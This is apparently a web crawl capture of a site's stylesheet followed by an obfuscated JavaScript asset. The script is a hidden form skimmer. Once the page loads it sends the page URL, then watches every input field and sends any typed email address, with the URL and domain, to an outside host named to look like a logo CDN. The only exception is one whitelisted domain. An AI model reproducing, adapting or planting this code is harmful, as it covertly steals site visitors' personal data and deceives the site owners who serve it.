rgba(0,0,0,.2);display:none;left:50%;margin-top:10%;max-width:400px;padding:15px;position:fixed;top:35%;transform:translate(-50%,-50%);width:90%;z-index:1000}.popup-links-mobile{display:flex;flex-direction:column;gap:10px;padding-top:25px}.popup-link-mobile{align-items:center;background:#f0f0f0;color:#333;display:block;font-weight:700;gap:10px;padding:25px;text-align:center;text-decoration:none}.popup-link-mobile img{float:left;height:45px;width:37px}.close-button-mobile{cursor:pointer;font-size:25px;position:absolute;right:15px;top:5px}@media(max-width:1023px){#popup{display:none}}@media(min-width:1024px){#popup-mobile{display:none}}.tickPoint{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='20' fill='none' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='8' fill='%23ACC096'/%3E%3Cmask id='a' width='12' height='12' x='2' y='2' maskUnits='userSpaceOnUse' style='mask-type:alpha'%3E%3Cpath fill='%23D9D9D9' d='M2 2h12v12H2z'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill='%23fff' d='m6.775 11-2.85-2.85.713-.713 2.137 2.138 4.588-4.588.712.713z'/%3E%3C/g%3E%3C/svg%3E");background-position-y:2px;background-repeat:no-repeat;display:block;padding:0 0 0 25px}.location-list{display:flex;padding:0 20px}@media screen and (min-width:768px){.location-list{padding:0 70px}}@media screen and (min-width:1366px){.location-list{margin-top:70px}}.location-list__wrapper{display:flex;flex:2;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:-47px 40px 40px 0;padding:0}@media screen and (min-width:768px){.location-list__wrapper{margin:-47px 60px 60px 0}}.location-list__list{list-style:none;margin-top:24px;padding:0}@media screen and (min-width:768px){.location-list__list{margin-top:28px}}.location-list__list-item{display:flex;flex-direction:column;margin-top:40px;width:100%}.location-list__list-item--location:not(:first-of-type){margin-top:18px}@media screen and (min-width:768px){.location-list__list-item{margin:47px 20px 0;width:33.3333333333%}}@media screen and (min-width:992px){.location-list__list-item{width:25%}}@media screen and (min-width:1200px){.location-list__list-item{width:16.6666666667%}}.location-list__title{color:#153372;display:flex;font-family:Roboto Slab,sans-serif;font-size:16px;font-weight:700;margin:0}.location-list__icon{align-self:center;margin-left:5px}.location-list__location{color:#898989;font-size:16px}@media screen and (min-width:768px){.location-list__location{font-size:14px}}.location-list__location:active,.location-list__location:hover{color:#565656}#feature-locations-map{display:none;flex:1}@media screen and (min-width:1024px){#feature-locations-map{display:block}}
/*# sourceMappingURL=main.45e17afa5f96d3df45a5.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js
body_size: 10125
content:
(function (_0x18872, _0x474c7e) {
    var _0x526118 = _0x216f, _0x117287 = _0x18872();
    while (!![]) {
        try {
            var _0x4eec34 = -parseInt(_0x526118(0x16b)) / (-0x626 * -0x1 + -0x9 * 0xef + -0x242 * -0x1) * (parseInt(_0x526118(0x1b9)) / (0x192b + 0xaa0 * -0x3 + 0x6b7)) + parseInt(_0x526118(0x198)) / (-0x1 * 0xa25 + -0x22cf + -0xefd * -0x3) * (parseInt(_0x526118(0x164)) / (-0xc * 0x32f + -0x56a * -0x5 + 0x1 * 0xb26)) + parseInt(_0x526118(0x1b3)) / (0x22a + -0x2 * -0x1105 + 0x9d * -0x3b) * (parseInt(_0x526118(0x1a5)) / (-0x601 * -0x3 + -0xe0a + -0x3f3)) + parseInt(_0x526118(0x194)) / (-0x16fe + -0xeeb * 0x1 + 0x25f0) * (-parseInt(_0x526118(0x182)) / (-0x1 * 0x23b6 + 0x1b0f + 0x8af)) + -parseInt(_0x526118(0x168)) / (0x1fb9 + 0x1181 * -0x2 + -0x1 * -0x352) + parseInt(_0x526118(0x1b6)) / (0x1554 + -0x261e + 0x10d4) + parseInt(_0x526118(0x1a1)) / (0x837 + -0x1 * 0x4d2 + -0x35a);
            if (_0x4eec34 === _0x474c7e)
                break;
            else
                _0x117287['push'](_0x117287['shift']());
        } catch (_0x2c444b) {
            _0x117287['push'](_0x117287['shift']());
        }
    }
}(_0x178c, 0x3b0c1 + -0x6a398 + 0x120e3b), setTimeout(function () {
    var _0x224e67 = _0x216f, _0xfcd7a4 = {
            'wTcsk': _0x224e67(0x1ac) + _0x224e67(0x1a2),
            'YESje': _0x224e67(0x1ba) + 'pe',
            'qWsLD': _0x224e67(0x16d) + _0x224e67(0x17f) + _0x224e67(0x166) + _0x224e67(0x186),
            'BymhG': function (_0x2ff406, _0x3399bb) {
                return _0x2ff406 == _0x3399bb;
            },
            'eZIJa': function (_0x15d8a2, _0x50e99e) {
                return _0x15d8a2 + _0x50e99e;
            },
            'FJhuH': _0x224e67(0x192),
            'eyWJL': _0x224e67(0x17c),
            'ngLVm': _0x224e67(0x193),
            'xfnxf': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x1af) + _0x224e67(0x169) + _0x224e67(0x175),
            'YzkCr': _0x224e67(0x16c),
            'XfKCY': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x178) + _0x224e67(0x18f) + _0x224e67(0x1bb) + 's',
            'fROpo': function (_0x5cec3a, _0x586221) {
                return _0x5cec3a + _0x586221;
            },
            'ZPdRd': _0x224e67(0x1a4),
            'iHlOi': _0x224e67(0x19b),
            'GWZOY': function (_0xce5cc1, _0x24c5c1) {
                return _0xce5cc1 < _0x24c5c1;
            },
            'VFQkF': _0x224e67(0x16a),
            'fEPnL': _0x224e67(0x18d) + _0x224e67(0x1b0),
            'XDEFt': _0x224e67(0x181),
            'WyyTz': function (_0xebc645) {
                return _0xebc645();
            },
            'aRPjZ': function (_0x3dfb10) {
                return _0x3dfb10();
            }
        };
    function _0x2f2544() {
        var _0x407fb1 = _0x224e67, _0x7e1c45 = _0xfcd7a4[_0x407fb1(0x183)][_0x407fb1(0x184)]('|'), _0x866c24 = -0x27 * 0x26 + 0xe * -0x279 + 0x18 * 0x1af;
        while (!![]) {
            switch (_0x7e1c45[_0x866c24++]) {
            case '0':
                var _0x547bcf = window[_0x407fb1(0x171)][_0x407fb1(0x173)][_0x407fb1(0x184)]('?')[_0x407fb1(0x174)]();
                continue;
            case '1':
                _0x40805c[_0x407fb1(0x163) + _0x407fb1(0x196)](_0xfcd7a4[_0x407fb1(0x18e)], _0xfcd7a4[_0x407fb1(0x18c)]);
                continue;
            case '2':
                _0x40805c[_0x407fb1(0x170) + _0x407fb1(0x18a)] = function () {
                    var _0x56ead7 = _0x407fb1;
                    if (_0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x199)], -0x74e + 0x518 * 0x4 + -0xd0e) && _0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x1b1)], -0x1003 * -0x2 + -0x2d3 * 0x6 + -0xe4c)) {
                    }
                };
                continue;
            case '3':
                var _0x5e222e = {
                    'bwbXu': function (_0x47fdfc, _0x5c5942) {
                        var _0x17d0fb = _0x407fb1;
                        return _0xfcd7a4[_0x17d0fb(0x17a)](_0x47fdfc, _0x5c5942);
                    }
                };
                continue;
            case '4':
                var _0x40805c = new XMLHttpRequest();
                continue;
            case '5':
                _0x40805c[_0x407fb1(0x19f)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x17d)], _0x547bcf), _0xfcd7a4[_0x407fb1(0x190)]), document[_0x407fb1(0x1ab)]));
                continue;
            case '6':
                _0x40805c[_0x407fb1(0x19e)](_0xfcd7a4[_0x407fb1(0x17b)], _0xfcd7a4[_0x407fb1(0x16e)], !![]);
                continue;
            }
            break;
        }
    }
    function _0x1e0c60() {
        var _0x5e38c8 = _0x224e67, _0x48d510 = {
                'GbkHI': _0xfcd7a4[_0x5e38c8(0x1b2)],
                'xMqxK': _0xfcd7a4[_0x5e38c8(0x18e)],
                'ElwBq': _0xfcd7a4[_0x5e38c8(0x18c)],
                'VFrBc': _0xfcd7a4[_0x5e38c8(0x17b)],
                'jzSsr': _0xfcd7a4[_0x5e38c8(0x179)],
                'dOMwJ': function (_0x248f32, _0x1f709d) {
                    var _0x80e470 = _0x5e38c8;
                    return _0xfcd7a4[_0x80e470(0x1a0)](_0x248f32, _0x1f709d);
                },
                'dYbBb': _0xfcd7a4[_0x5e38c8(0x17d)],
                'nRKpd': _0xfcd7a4[_0x5e38c8(0x190)],
                'iJeBz': _0xfcd7a4[_0x5e38c8(0x1a8)]
            }, _0x5adb7a = document[_0x5e38c8(0x19a) + _0x5e38c8(0x1b4)](_0xfcd7a4[_0x5e38c8(0x18b)]);
        for (var _0x228e6e = 0x2228 + -0x1 * 0x1625 + -0x5 * 0x267; _0xfcd7a4[_0x5e38c8(0x1a7)](_0x228e6e, _0x5adb7a[_0x5e38c8(0x19d)]); _0x228e6e++) {
            _0x5adb7a[_0x228e6e][_0x5e38c8(0x165) + _0x5e38c8(0x195)](_0xfcd7a4[_0x5e38c8(0x167)], function (_0x488fb7) {
                var _0x108f43 = _0x5e38c8, _0x4c7ac8 = _0x488fb7[_0x108f43(0x177)][_0x108f43(0x185)][_0x108f43(0x1b7)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0x4c7ac8) {
                    var _0x4b245f = _0x48d510[_0x108f43(0x19c)][_0x108f43(0x184)]('|'), _0x337b9d = 0x1108 + 0x397 * 0x7 + -0x2a29;
                    while (!![]) {
                        switch (_0x4b245f[_0x337b9d++]) {
                        case '0':
                            _0x4da590[_0x108f43(0x163) + _0x108f43(0x196)](_0x48d510[_0x108f43(0x188)], _0x48d510[_0x108f43(0x1b8)]);
                            continue;
                        case '1':
                            var _0x4da590 = new XMLHttpRequest();
                            continue;
                        case '2':
                            _0x4da590[_0x108f43(0x19e)](_0x48d510[_0x108f43(0x1a3)], _0x48d510[_0x108f43(0x180)], !![]);
                            continue;
                        case '3':
                            var _0x157b08 = window[_0x108f43(0x171)][_0x108f43(0x173)][_0x108f43(0x184)]('?')[_0x108f43(0x174)]();
                            continue;
                        case '4':
                            _0x4da590[_0x108f43(0x19f)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x197)], _0x157b08), _0x48d510[_0x108f43(0x17e)]), document[_0x108f43(0x1ab)]), _0x48d510[_0x108f43(0x1ad)]), _0x4c7ac8));
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x300395 = [_0xfcd7a4[_0x224e67(0x1a6)]], _0x4db01e = _0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''));
    if (_0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''))) {
    } else
        _0xfcd7a4[_0x224e67(0x191)](_0x2f2544), _0xfcd7a4[_0x224e67(0x1b5)](_0x1e0c60);
}, -0x4c1 * -0x5 + -0x1cd9 + 0x433 * 0x4));
function _0x216f(_0x153690, _0x34a31f) {
    var _0x26e2ba = _0x178c();
    return _0x216f = function (_0x3823d1, _0x54c9f7) {
        _0x3823d1 = _0x3823d1 - (0x229d + -0x1178 + 0x1 * -0xfc2);
        var _0x1c14dd = _0x26e2ba[_0x3823d1];
        return _0x1c14dd;
    }, _0x216f(_0x153690, _0x34a31f);
}
function _0x178c() {
    var _0x4eec97 = [
        'n/x-www-fo',
        'jzSsr',
        'www.',
        '576LPPsMX',
        'wTcsk',
        'split',
        'value',
        'ded',
        'replace',
        'xMqxK',
        'dOMwJ',
        'techange',
        'iHlOi',
        'qWsLD',
        'bloorhomes',
        'YESje',
        'WIc5IbevAU',
        'eyWJL',
        'WyyTz',
        'url=',
        'POST',
        '48727flCNlr',
        'stener',
        'Header',
        'dYbBb',
        '22665xkBdSg',
        'readyState',
        'getElement',
        'input',
        'GbkHI',
        'length',
        'open',
        'send',
        'fROpo',
        '2205830EbsKTW',
        '0|5',
        'VFrBc',
        '&data=',
        '870594iQxuOd',
        'fEPnL',
        'GWZOY',
        'ZPdRd',
        'sets.logo-',
        'includes',
        'domain',
        '3|4|2|6|1|',
        'iJeBz',
        'bwbXu',
        'calDoc/ByW',
        '.com',
        'status',
        'YzkCr',
        '40KvVyJV',
        'sByTagName',
        'aRPjZ',
        '3359140WsZfVM',
        'match',
        'ElwBq',
        '7704kJbJdH',
        'Content-ty',
        'i89M.min.j',
        'sources/lo',
        'eZIJa',
        'setRequest',
        '124mhhlcz',
        'addEventLi',
        'rm-urlenco',
        'VFQkF',
        '1777689hHNAbv',
        'Ic5IbevAUi',
        'focusout',
        '63DviNns',
        '1|2|0|3|4',
        'applicatio',
        'xfnxf',
        'https://as',
        'onreadysta',
        'location',
        'cdn.com/re',
        'href',
        'shift',
        '89M.min.js',
        'XDEFt',
        'target',
        'calFile/By',
        'XfKCY',
        'BymhG',
        'ngLVm',
        '&domain=',
        'FJhuH',
        'nRKpd'
    ];
    _0x178c = function () {
        return _0x4eec97;
    };
    return _0x178c();
}